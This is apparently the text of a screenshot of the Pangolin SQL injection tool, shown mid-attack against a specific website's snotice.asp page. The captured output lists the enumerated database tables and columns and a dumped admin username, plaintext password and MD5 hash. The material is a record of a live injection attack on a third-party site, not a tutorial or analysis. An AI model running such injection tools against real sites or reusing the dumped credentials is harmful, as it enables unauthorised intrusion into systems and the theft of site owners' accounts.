 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://ny.lzec.cn/snotice.asp?id=19 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user 123 202cb962ac59075b964b07152d234b70
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
String field postion at : 0
The field's count 6
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573